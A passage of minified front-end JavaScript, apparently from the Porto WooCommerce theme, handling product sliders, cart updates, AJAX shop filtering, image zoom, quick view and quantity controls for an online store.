r.find(".product-col").get(0)&&(portoCalcSliderMargin(l,r.find(".product-col").css("padding-left")),portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))),portoCalcSliderTitleLine(l),d?i=1:(i=a||1,a&&(u[g]={items:a,loop:!!(this.options.loop&&h>a)}),n&&(u[m]={items:n,loop:!!(this.options.loop&&h>n)}),s&&(u[f]={items:s,loop:!!(this.options.loop&&h>s)}),c&&(u[0]={items:c,loop:!!(this.options.loop&&h>c)})),this.options=e.extend(!0,{},this.options,{loop:!!(this.options.loop&&h>i),items:i,responsive:u,onRefresh:function(){r.find(".product-col").get(0)&&(portoCalcSliderMargin(l,r.find(".product-col").css("padding-left")),portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))),portoCalcSliderTitleLine(l)},onInitialized:function(){r.find(".product-col").get(0)&&portoCalcSliderButtonsPosition(l,r.find(".product-col").css("padding-left"))},touchDrag:1!=h,mouseDrag:1!=h}),this.options.autoHeight&&(e(window).on("resize",function(){o()}),e(window).on("load",function(){o()})),r.owlCarousel(this.options),this}},e.extend(t,{WooProductsSlider:i}),e.fn.themeWooProductsSlider=function(i){return this.map(function(){var r=e(this);return r.data(o)?r.data(o):new t.WooProductsSlider(r,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{ProductsInfinite:{defaults:{elements:".products-infinite",itemSelector:".products-infinite .product"},initialize:function(t,o){this.$elements=t||e(this.defaults.elements),this.itemSelector=o||this.defaults.itemSelector,this.build()},build:function(){var o=this;return o.$elements.each(function(){var i=e(this),r=i.attr("data-pagenum"),a=i.attr("data-pagemaxnum"),n=i.attr("data-path");i.infinitescroll(e.extend(t.infiniteConfig,{navSelector:".woocommerce-pagination",nextSelector:".woocommerce-pagination .page-numbers a.next",itemSelector:o.itemSelector,state:{currPage:r},maxPage:a,pathParse:function(t,e){return[n,"/"]}}),function(o){var i=e(o);t.refreshVCContent(i),porto_init(),porto_woocommerce_init()})}),o}}})}.apply(this,[window.theme,jQuery]),function(t,e){e(function(){e(document).on("click","#grid",function(o){if(o.preventDefault(),e(this).addClass("active"),e("#list").removeClass("active"),e.cookie&&"list"==e.cookie("gridcookie")||!e.cookie){var i=e(".gridlist-toggle");if(i.length){var r=i.parent().parent().find("ul.products");r.fadeOut(300,function(){r.addClass("grid").removeClass("list").fadeIn(300),t.refreshVCContent(),e("ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner").each(function(){e(this).children(".product-loop-title").before(e(this).children(".rating-wrap"))})})}}return e.cookie&&e.cookie("gridcookie","grid",{path:"/"}),!1}),e(document).on("click","#list",function(o){if(o.preventDefault(),e(this).addClass("active"),e("#grid").removeClass("active"),e.cookie&&"grid"==e.cookie("gridcookie")||!e.cookie){var i=e(".gridlist-toggle");if(i.length){var r=i.parent().parent().find("ul.products");r.fadeOut(300,function(){r.addClass("list").removeClass("grid").fadeIn(300),t.refreshVCContent(),e("ul.products.list > li.show-outimage-q-onimage .product-inner, ul.products.list > li.show-links-outimage .product-inner, ul.products.list > li.show-outimage-q-onimage-alt .product-inner").each(function(){e(this).children(".product-loop-title").after(e(this).children(".rating-wrap"))})})}}return e.cookie&&e.cookie("gridcookie","list",{path:"/"}),!1})})}.apply(this,[window.theme,jQuery]),function(t,e){var o;try{o="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc")}catch(t){o=!1}var i=function(){e("#mini-cart .cart_list").scrollbar(),e(document).off("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product").on("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product",function(o){o.preventDefault();var i=e(this),r=i.data("cart_id"),n=i.data("product_id");return i.closest("li").find(".ajax-loading").show(),e.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:{action:"porto_cart_item_remove",cart_id:r},success:function(t){var o=window.location.toString(),i=e(t.fragments["div.widget_shopping_cart_content"]).find(".mini_cart_item").length;o=o.replace("add-to-cart","added-to-cart"),a(t),e(document.body).trigger("wc_fragments_refreshed"),e(".viewcart-"+n).removeClass("added"),e(".porto_cart_item_"+r).remove(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}):e(".shop_table.cart, .shop_table.review-order, .updating, .cart_totals").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").load(o+" .page-content:eq(0) > *",function(){e(".page-content").stop(!0).css("opacity","1").unblock()}):(e(".shop_table.cart").load(o+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock()}),e(".cart_totals").load(o+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock()}),e(".shop_table.review-order").load(o+" .shop_table.review-order:eq(0) > *",function(){e(".shop_table.review-order").stop(!0).css("opacity","1").unblock()}))}}),!1})},r=function(){i(),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide()},a=function(t){if(t&&t.fragments){var i=t.fragments,r=t.cart_hash;if(e.each(i,function(t,o){e(t).replaceWith(o)}),"undefined"==typeof wc_cart_fragments_params)return;if(o){var a=sessionStorage.getItem("wc_cart_hash");null!==a&&void 0!==a&&""!==a||o&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),function(t){o&&(localStorage.setItem("wc_cart_hash",t),sessionStorage.setItem("wc_cart_hash",t))}(r)}}};e(function(){r(),e(document).on("click",".add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")&&(o.attr("data-product_id")&&o.addClass("product-adding"),o.hasClass("viewcart-style-2")&&(e("body").append('<div id="loading-mask"><div class="background-overlay"></div></div>'),e(this).closest(".product").find(".loader-container").show()))}),e(document).on("click","span.add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")?o.attr("data-product_id")||(window.location.href=o.attr("href")):window.location.href=o.attr("href")}),e("body").bind("added_to_cart",function(){e("ul.products li.product .added_to_cart").remove(),i()}),e(document.body).bind("wc_fragments_refreshed wc_fragments_loaded",function(){r()}),e(document).on("click",".product-image .viewcart, .after-loading-success-message .viewcart",function(t){var o=e(this).attr("data-link");window.location.href=o,t.preventDefault()});var o="";e(document).on("added_to_cart","body",function(t){e(".add_to_cart_button.product-adding").each(function(){var t=e(this);t.hasClass("viewcart-style-1")?(t.removeClass("product-adding"),t.closest(".product").find(".viewcart").addClass("added")):(t.removeClass("product-adding"),e("body #loading-mask").remove(),t.closest(".product").find(".loader-container").hide(),o=t.closest(".product").find(".after-loading-success-message"),e("body").append(o.clone().show()),setTimeout(function(){e("body > .after-loading-success-message").remove()},4e3),e(".continue_shopping").click(function(){e("body > .after-loading-success-message").fadeOut(200,function(){e(this).remove()})}))})}),e(document).on("click",".variations_form .variations .filter-item-list .filter-color, .variations_form .variations .filter-item-list .filter-item",function(t){if(t.preventDefault(),!(e(this).closest("ul").next("select").length<1)){var o=unescape(e(this).data("value")),i=e(this).closest("ul").next("select");e(this).closest("li").hasClass("active")?(e(this).closest("li").removeClass("active"),i.children("option:selected").removeAttr("selected"),i.val("")):(e(this).closest("ul").children("li").removeClass("active"),e(this).closest("li").addClass("active"),i.children("option:selected").removeAttr("selected"),i.children("option[value='"+o+"']").attr("selected","selected"),i.val(i.children("option[value='"+o+"']").val())),i.change()}}),e(document).on("wc_variation_form",".variations_form",function(){e(this).find(".filter-item-list").length<1||e(this).find(".variations select").trigger("focusin")}),e(document).on("updated_wc_div",function(){e(".woocommerce-cart-form .porto-lazyload").themePluginLazyLoad()}),e(document).on("found_variation reset_data",".variations_form",function(t){e(this).find(".filter-item-list").length<1||e(this).find(".filter-item-list").each(function(){if(!(e(this).next("select").length<1)){var t=e(this).next("select"),o="";t.children("option").each(function(){var i=void 0!==e(this).data("color"),r=i?"filter-color":"filter-item";e(this).val()&&(o+="<li",e(this).val()==t.val()&&(o+=' class="active"'),o+='><a href="#" data-value="'+escape(e(this).val())+'" class="'+r+'"',i&&(o+=' style="background-color: #'+escape(e(this).data("color").replace("#",""))+'"'),o+=">",i||(o+=e(this).text()),o+="</a></li>")}),e(this).html(o)}})}),e(document).on("woocommerce_variation_select_change",".variations_form",function(t){e(this).closest(".product-summary-wrap").find("p.price.d-none").length&&e(this).closest(".product-summary-wrap").find("p.price:visible").html(e(this).closest(".product-summary-wrap").find("p.price.d-none").html()),e(this).children(".single-variation-msg").hide(),e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").length&&e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").removeAttr("disabled")}),e(document).on("show_variation",".variations_form .single_variation",function(t,o,i){e(this).closest(".product-summary-wrap").find("p.price.d-none").length||e(this).closest(".product-summary-wrap").find("p.price").clone().addClass("d-none").insertAfter(e(this).closest(".product-summary-wrap").find("p.price")),e(this).hide(),i&&e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").length?e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").removeAttr("disabled"):e(this).closest(".product-summary-wrap").find(".single_add_to_cart_button").attr("disabled","disabled"),o.variation_is_visible?o.price_html?e(this).closest(".product-summary-wrap").find("p.price:visible").html(e(this).html()):e(this).closest(".product-summary-wrap").find("p.price.d-none").length&&e(this).closest(".product-summary-wrap").find("p.price:visible").html(e(this).closest(".product-summary-wrap").find("p.price.d-none").html()):(e(this).closest("form").children(".single-variation-msg").length||e('<div class="single-variation-msg" style="display: none;"></div>').prependTo(e(this).closest("form")),e(this).closest("form").children(".single-variation-msg").show().html(e(this).html()).show()),i||e(this).closest(".product-summary-wrap").find("p.price:visible").find(".price").css("text-decoration","line-through")}),e(".product-images").magnificPopup(e.extend(!0,{},t.mfpConfig,{delegate:".img-thumbnail a.zoom",type:"image",gallery:{enabled:!0}}))})}.apply(this,[window.theme,jQuery]),function(theme,$){var expr=/[.#\w].([\S]*)/g,classexpr=/(?!(\[))(\.)[^.#[]*/g,idexpr=/(#)[^.#[]*/,tagexpr=/^[\w]+/,varexpr=/(\w+?)=(['"])([^\2$]*?)\2/,simpleselector=/^[\w]+$/,parseSelector=function(t){for(var e={sel:[],val:[]},o=[],i=!1,r="",a=[],n=0,s=t.length;n<s;n++){var c=t.charAt(n);i?"\\"===c&&n+1<t.length?a.push(t.charAt(++n)):r===c?(r="",a.push(c)):"'"!==c&&'"'!==c||""!==r?"]"===c&&""===r?(e.val.push(a.join("")),a=[],i=!1):"]"===c&&""===r||(""===r&&","===c?(e.val.push(a.join("")),a=[]):a.push(c)):(r=c,a.push(c)):"\\"===c&&n+1<t.length?i&&a.push(t.charAt(++n)):"["===c&&""===r?i=!0:" "===c||"+"===c?(e.sel=e.sel.join(""),o.push(e),"+"===c&&o.push({sel:"+",val:""}),e={sel:[],val:[]}):" "!==c&&"]"!==c&&e.sel.push(c)}for(0==e.sel.length&&0==e.val.length||(e.sel=e.sel.join(""),o.push(e)),n=0;n<o.length;n++){if("+"===(e=o[n].sel))l.tag=e;else{var l=[];for(l.tag=tagexpr.exec(e),l.id=idexpr.exec(e),l.id&&$.isArray(l.id)&&(l.id=l.id[0].substr(1)),l.tag||(l.tag="div"),l.vars=[],t=0;t<o[n].val.length;t++)r=o[n].val[t].indexOf("="),i=o[n].val[t].substr(0,r),r=o[n].val[t].substr(r+1),r=r.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===i?l.text=r:l.vars.push([i,r]);if(e=e.match(classexpr),i=[],e){for(t=0;t<e.length;t++)i.push(e[t].substr(1));l.className=i.join(" ")}}o[n]=l}return o},rmFromParent=function(t){var e=t.parentNode,o=t.nextSibling;return e.removeChild(t),o?function(){e.insertBefore(t,o)}:function(){e.appendChild(t)}},nonArrVer=function(t,e){var o=[],o=simpleselector.test(t)?[{tag:t}]:parseSelector(t),i=[];void 0===e&&(e=1);for(var r=[],a=[],n=[],s=document.createElement("div"),c=0,l=0;l<o.length;l++){if("+"==o[l].tag)a=n.slice(),--c;else{for(var d=0;d<e;d++)if("input"==o[l].tag){var u=[];if(u.push("<"+o[l].tag),o[l].id&&u.push("id='"+o[l].id+"'"),o[l].className&&(u.push("class='"+o[l].className),l+1===o.length&&u.push(lastClass),u.push("'")),o[l].vars)for(var p=0;p<o[l].vars.length;p++)u.push(o[l].vars[p][0]+"='"+o[l].vars[p][1]+"'");o[l].text&&u.push("value='"+o[l].text+"'"),u.push("/>"),n[d]=a[d],a[d]?(a[d].innerHTML+=u.join(" "),a[d]=a[d].lastChild):(s.innerHTML=u.join(" "),a[d]=s.removeChild(s.firstChild))}else{if(u=document.createElement(o[l].tag),o[l].vars)for(p=0;p<o[l].vars.length;p++)u.setAttribute(o[l].vars[p][0],o[l].vars[p][1]);o[l].id&&(u.id=o[l].id),o[l].className&&(u.className=o[l].className),o[l].text&&u.appendChild(document.createTextNode(o[l].text)),n[d]=a[d],a[d]=a[d]?a[d].appendChild(u):u}c++||Array.prototype.push.apply(r,a)}i=$.merge(i,a)}return $(r)},arrVer=function(t,e,o){for(var i=t.match(/%[^%]*%/g)||[],r=[],a=0;a<e.length;a++){for(var n=t,s=0;s<i.length;s++)var c=i[s].substr(1,i[s].length-2),n=n.replace(i[s],e[a][c]);r=$.merge(r,nonArrVer(n,o))}return $(r)};$.porto_jseldom=function(t){return 2==arguments.length&&$.isPlainObject(arguments[1])?arrVer.apply(this,[arguments[0],[arguments[1]]]):1==arguments.length||2==arguments.length&&!$.isArray(arguments[1])?nonArrVer.apply(this,arguments):2==arguments.length?arrVer.apply(this,arguments):void 0};var refreshPriceSlider=function(){if($(".price_slider").length){if("undefined"==typeof woocommerce_price_slider_params)return!1;$("input#min_price, input#max_price").hide(),$(".price_slider, .price_label").show();var t=$(".price_slider_amount #min_price").data("min"),e=$(".price_slider_amount #max_price").data("max"),o=parseInt($(".price_slider_amount #min_price").val()?$(".price_slider_amount #min_price").val():t,10),i=parseInt($(".price_slider_amount #max_price").val()?$(".price_slider_amount #max_price").val():e,10);$(".price_slider").slider({range:!0,animate:!0,min:t,max:e,values:[o,i],create:function(){$(".price_slider_amount #min_price").val(o),$(".price_slider_amount #max_price").val(i),$(document.body).trigger("price_slider_create",[o,i])},slide:function(t,e){$("input#min_price").val(e.values[0]),$("input#max_price").val(e.values[1]),$(document.body).trigger("price_slider_slide",[e.values[0],e.values[1]])},change:function(t,e){$(document.body).trigger("price_slider_change",[e.values[0],e.values[1]])}})}$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").removeClass("loading")},categoryAjaxProcess=function(href,updateSelect2){var shop_before=".shop-loop-before",shop_after=".shop-loop-after",shop_container=".archive-products .products",shop_info=".archive-products .woocommerce-info",$shop_parent=$(shop_before).parent(),$sticky_sidebar=$(".sidebar [data-plugin-sticky]"),show_toolbar=$(shop_before).data("show");show_toolbar&&$(shop_before+","+shop_after).stop(!0).fadeTo("400","1").block({message:null,overlayCSS:{opacity:.2}}),$(shop_container).length?$(shop_container).addClass("yith-wcan-loading"):$(shop_info).html("").addClass("yith-wcan-loading products"),$sticky_sidebar.get(0)&&theme.refreshStickySidebar(!1),theme.scrolltoContainer($(show_toolbar?shop_before:shop_container)),$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading");var cart_content,widget_cart;(widget_cart=$(".sidebar-content .widget_shopping_cart").get(0))&&(cart_content=$(widget_cart).html()),$.ajax({url:href,success:function(response){var $parent=$(shop_container).parent(),$response=$(response);$(shop_container).length&&$(shop_container).html(""),$sticky_sidebar.get(0)&&$shop_parent.css("min-height",0),$response.find(shop_container).length?$parent.html($response.find(shop_container)):($parent.html($response.find(".woocommerce-info")),$parent.find(".woocommerce-info").addClass("products")),$(shop_before+","+shop_after).get(0)&&$(shop_before+","+shop_after).stop(!0).css("opacity","1").unblock(),$response.find(shop_before).length?(0==$(shop_before).length&&$.porto_jseldom(shop_before).insertAfter($(shop_container)),$(shop_before).html($response.find(shop_before).html()).show()):$(shop_before).empty(),$response.find(shop_after).length?$(shop_after).html($response.find(shop_after).html()).show():$(shop_after).empty(),$(".sidebar-content").each(function(t){var e=$(this),o=$($response.find(".sidebar-content").get(t));if(e.html(o.html()),void 0!==updateSelect2&&updateSelect2){if(jQuery().selectWoo){e.find("select.woocommerce-widget-layered-nav-dropdown").each(function(){$(this).selectWoo({placeholder:$(this).find("option").eq(0).text(),minimumResultsForSearch:5,width:"100%",allowClear:void 0!==$(this).attr("multiple")&&"multiple"==$(this).attr("multiple")?"false":"true"})})}$("body").children("span.select2-container").remove()}});var $script=$response.filter('script:contains("var woocommerce_price_slider_params")').first();$script&&$script.length?(eval($script.text()),window.woocommerce_price_slider_params=woocommerce_price_slider_params):window.woocommerce_price_slider_params=void 0,navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:response.pageTitle},"",href),$(document).trigger("yith-wcan-ajax-filtered"),(widget_cart=$(".sidebar-content .widget_shopping_cart").get(0))&&($(".sidebar-content .widget_shopping_cart").html(cart_content),$.cookie("woocommerce_items_in_cart")>0?$(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():$(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide())}})},categoryAjax=function(){$(".widget_price_filter").addClass("yith-wcan-list-price-filter"),theme.category_ajax?($(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(t){t.preventDefault();var e="?"+$(this).closest("form").serialize();categoryAjaxProcess(e)}),$(".woocommerce-viewing").off("change","select.count").on("change","select.count",function(t){t.preventDefault();var e="?"+$(this).closest("form").serialize();categoryAjaxProcess(e)}),$(".woocommerce-pagination").off("click","a.page-numbers").on("click","a.page-numbers",function(t){t.preventDefault();var e=this.href;categoryAjaxProcess(e)}),$(document).off("click",".yith-wcan a").on("click",".yith-wcan a",function(t){$(this).yith_wcan_ajax_filters(t,this)}),$(".widget_price_filter .price_slider_wrapper").off("click",".button").on("click",".button",function(t){t.preventDefault();var e=$(this).closest("form"),o=e.attr("action")+"?"+e.serialize(),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}$(".widget_price_filter").removeClass("yith-wcan-list-price-filter"),categoryAjaxProcess(o)}),$(".porto_widget_price_filter").off("click",".button").on("click",".button",function(t){t.preventDefault();var e=$(this).closest("form"),o=e.attr("action")+"?"+e.serialize(),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}categoryAjaxProcess(o)}),$(".widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters").off("click","a").on("click","a",function(t){if(!$(this).hasClass("yit-wcan-select-open")){t.preventDefault();var e=$(this),o=e.attr("href"),i=$(".woocommerce-viewing select.count");if(i.length){var r=$(".woocommerce-viewing select.count").val();r!=i.find("option:not([disabled]):first").val()&&(o+="&count="+r)}var a=e.closest(".yith-wcan-select");return a.get(0)&&a.parent().css({opacity:0,"z-index":-1}),categoryAjaxProcess(o),!1}}),$(".widget_layered_nav select").off("change").on("change",function(t){t.preventDefault();var e,o=$(this),i=o.closest("form").find("input[type=hidden]").length?o.closest("form").find("input[type=hidden]").attr("name").replace("filter_",""):o.attr("class").replace("dropdown_layered_nav_",""),r=o.val(),a=$(".woocommerce-viewing select.count");e=(e=window.location.href).replace(/\/page\/\d+/,"").replace("&amp;","&").replace("%2C",",");var n=new Url(e);if(n.query.filtering=1,n.query["filter_"+i]=r,a.length){var s=$(".woocommerce-viewing select.count").val();s!=a.find("option:not([disabled]):first").val()&&(n.query.count=s)}return e=n.toString(),categoryAjaxProcess(e,i),!1})):$(document).on("change",".woocommerce-viewing select.count",function(){$(this).closest("form").submit()})},ajaxFiltered=function(){var t=".shop-loop-before",e=".shop-loop-after",o=$(t).parent();$(".sidebar [data-plugin-sticky]").get(0)&&o.css("min-height",0),$(t+","+e).get(0)&&$(t+","+e).stop(!0).fadeTo("400","1").unblock(),$(".archive-products .products").find(".product").get(0)?$(t+","+e).show().data("show",!0):$(t+","+e).hide().data("show",!1),porto_init(),porto_woocommerce_init(),$(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(){$(this).closest("form").submit()}),refreshPriceSlider(),categoryAjax()};$(function(){"undefined"!=typeof yith_wcan&&(yith_wcan.container=".archive-products .products",yith_wcan.pagination=".shop-loop-before",yith_wcan.result_count=".shop-loop-after"),$(document).on("click",".yith-wcan a",function(t){$(".shop-loop-before").parent();var e=$(".sidebar [data-plugin-sticky]"),o=$(".shop-loop-before").data("show");o&&$(".shop-loop-before,.shop-loop-after").stop(!0).show().fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),$(".archive-products .products").length?$(".archive-products .products").html("").addClass("yith-wcan-loading"):$(".archive-products .woocommerce-info").html("").addClass("yith-wcan-loading products"),e.get(0)&&theme.refreshStickySidebar(!1),$(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading"),theme.scrolltoContainer($(o?".shop-loop-before":".archive-products .products"))}),$(document).ready(function(){ajaxFiltered()}),$(document).on("yith-wcan-ajax-filtered",function(){ajaxFiltered()}),categoryAjax(),theme.prdctfltr_ajax&&($(document).on("change",".woocommerce-viewing select.count",function(){$(this).closest("form").submit()}),$(document).on("click",".woocommerce-pagination a.page-numbers",function(t){theme.scrolltoContainer($(".shop-loop-before"))}))})}.apply(this,[window.theme,jQuery]),function(t,e){var o=!1,i=(t=t||{}).product_thumbs_count;if(t.product_zoom&&(!("ontouchstart"in document)||"ontouchstart"in document&&t.product_zoom_mobile)){var r={responsive:!0,zoomWindowFadeIn:200,zoomWindowFadeOut:100,zoomType:js_porto_vars.zoom_type,cursor:"grab"};"lens"==js_porto_vars.zoom_type&&(r.scrollZoom=js_porto_vars.zoom_scroll,r.lensSize=js_porto_vars.zoom_lens_size,r.lensShape=js_porto_vars.zoom_lens_shape,r.containLensZoom=js_porto_vars.zoom_contain_lens,r.lensBorder=js_porto_vars.zoom_lens_border,r.borderColour=js_porto_vars.zoom_border_color),"inner"==js_porto_vars.zoom_type?r.borderSize=0:r.borderSize=js_porto_vars.zoom_border}e.extend(t,{WooProductImageSlider:{defaults:{elements:".product-image-slider"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){var o=this;return o.$elements.each(function(){var a=e(this),n=a.closest(".product"),s=n.find(".product-thumbs-slider"),c=n.find(".product-thumbnails-inner"),l=n.find(".product-thumbs-vertical-slider"),d=0,u=a.find("> *").length;a.find("> *:first-child").waitForImages(!0).done(function(){if(s.owlCarousel({rtl:t.rtl,loop:!1,autoplay:!1,items:i,nav:!1,navText:["",""],dots:!1,rewind:!0,margin:6,stagePadding:1,lazyLoad:!0,onInitialized:function(){o.selectThumb(null,s,0),s.find(".owl-item").length>=i&&s.append('<div class="thumb-nav"><div class="thumb-prev"></div><div class="thumb-next"></div></div>')}}).on("click",".owl-item",function(){o.selectThumb(a,s,e(this).index())}),l.length>0&&(l.slick({dots:!1,vertical:!0,slidesToShow:i>2?i-1:i,slidesToScroll:1}).on("click",".img-thumbnail",function(){o.selectVerticalSliderThumb(a,l,e(this).data("slick-index"))}),o.selectVerticalSliderThumb(null,l,0)),o.selectVerticalThumb(null,c,0),c.on("click",".img-thumbnail",function(){o.selectVerticalThumb(a,c,e(this).index())}),s.on("click",".thumb-prev",function(t){var e=s.data("currentThumb");o.selectThumb(a,s,--e)}),s.on("click",".thumb-next",function(t){var e=s.data("currentThumb");o.selectThumb(a,s,++e)}),t.product_image_popup){var n=[],p=0;a.find("img").each(function(){var t={};t.src=e(this).attr("href"),t.title=e(this).attr("alt"),n[p]=t,p++})}var h=void 0!==a.data("items")?a.data("items"):1,f=void 0!==a.data("responsive")?a.data("responsive"):{};for(var m in f)f[m]={items:f[m]};if(a.owlCarousel({rtl:t.rtl,loop:u>1,autoplay:!1,items:h,responsive:f,autoHeight:!0,nav:!0,navText:["",""],dots:!1,rewind:!0,lazyLoad:!0,onInitialized:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||a.find("img").each(function(){var t=e(this);r.zoomContainer=t.parent(),t.elevateZoom(r)})},onTranslate:function(t){d=t.item.index-a.find(".cloned").length/2,o.selectThumb(null,s,d),o.selectVerticalThumb(null,c,d),o.selectVerticalSliderThumb(null,l,d);var e=t.relatedTarget.items(d).find("img.owl-lazy:not(.owl-lazy-loaded)");if(e.length){var i=e.attr("href"),r=e.data("elevateZoom");void 0!==r&&r.swaptheimage(i,i)}},onRefreshed:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||a.find("img").each(function(){var t=e(this),o=void 0!==t.attr("href")?t.attr("href"):t.attr("src"),i=t.data("elevateZoom");void 0!==i&&(i.startZoom(),i.swaptheimage(o,o))})}}),a.data("links",n),t.product_image_popup){a.next().off("click").on("click",function(o){o.preventDefault();e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:a.data("links"),gallery:{enabled:!0},type:"image"}),d)})}})}),o},selectThumb:function(t,i,r){if(!o&&i.length){o=!0;var a=i.find(".owl-item").length,n=[],s=0;r=(r+a)%a,t&&t.trigger("to.owl.carousel",[r,300,!0]),i.find(".owl-item").removeClass("selected"),i.find(".owl-item:eq("+r+")").addClass("selected"),i.data("currentThumb",r),i.find(".owl-item.active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(r,n)&&(Math.abs(r-n[0])>Math.abs(r-n[n.length-1])?i.trigger("to.owl.carousel",[(r-n.length+1)%a,300,!0]):i.trigger("to.owl.carousel",[r%a,300,!0])),o=!1}},selectVerticalSliderThumb:function(t,i,r){if(!o&&i.length){o=!0;var a=i[0].slick.slideCount,n=[],s=0;r=(r+a)%a,t&&t.trigger("to.owl.carousel",[r,300,!0]),i.find(".img-thumbnail").removeClass("selected"),i.find(".img-thumbnail:eq("+r+")").addClass("selected"),i.data("currentThumb",r),i.find(".img-thumbnail.slick-active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(r,n)&&(Math.abs(r-n[0])>Math.abs(r-n[n.length-1])?i.get(0).slick.goTo((r-n.length+1)%a,!1):i.get(0).slick.goTo(r%a,!1)),o=!1}},selectVerticalThumb:function(t,e,i){if(!o&&e.length){o=!0;var r=e.find(".img-thumbnail").length;i=(i+r)%r,t&&t.trigger("to.owl.carousel",[i,300,!0]),e.find(".img-thumbnail").removeClass("selected"),e.find(".img-thumbnail:eq("+i+")").addClass("selected"),e.data("currentThumb",i),o=!1}}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQuickView:{initialize:function(){return this.events(),this},events:function(){return e(document).on("click",".quickview",function(o){o.preventDefault();var i=e(this).attr("data-id");return e.fancybox({href:t.ajax_url,ajax:{data:{action:"porto_product_quickview",pid:i}},type:"ajax",helpers:{overlay:{locked:!0,fixed:!0}},tpl:{error:'<p class="fancybox-error">'+t.request_error+"</p>",closeBtn:'<a title="'+js_porto_vars.popup_close+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+js_porto_vars.popup_next+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+js_porto_vars.popup_prev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},autoSize:!0,autoWidth:!0,afterShow:function(){setTimeout(function(){porto_woocommerce_init(),t.WooProductImageSlider.initialize(e(".quickview-wrap-"+i).find(".product-image-slider"));var o=e(".quickview-wrap-"+i).find("form.variations_form");o.length>0&&(o.wc_variation_form(),o.find("select option:selected").removeAttr("selected"))},200)},onUpdate:function(){setTimeout(function(){porto_woocommerce_init();var t=e(".quickview-wrap-"+i).find(".product-image-slider");void 0!==t.data("owl.carousel")&&void 0!==t.data("owl.carousel")._invalidated&&(t.data("owl.carousel")._invalidated.width=!0),t.trigger("refresh.owl.carousel")},300)}}),!1}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQtyField:{initialize:function(){return this.build().events(),this},build:function(){return e("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<button type="button" value="+" class="plus">+</button>').prepend('<button type="button" value="-" class="minus">-</button>'),e("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(e(this).attr("min"));t&&t>0&&parseFloat(e(this).val())<t&&e(this).val(t)}),e(document).off("click",".plus, .minus").on("click",".plus, .minus",function(){var t=e(this).closest(".quantity").find(".qty"),o=parseFloat(t.val()),i=parseFloat(t.attr("max")),r=parseFloat(t.attr("min")),a=t.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),e(this).is(".plus")?i&&(i==o||o>i)?t.val(i):t.val(o+parseFloat(a)):r&&(r==o||o<r)?t.val(r):o>0&&t.val(o-parseFloat(a)),t.trigger("change")}),this},events:function(){var t=this;return e(document).ajaxComplete(function(e,o,i){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};e.extend(t,{WooVariationForm:{initialize:function(){return this.events(),this},events:function(){return e(".variations_form").each(function(){var 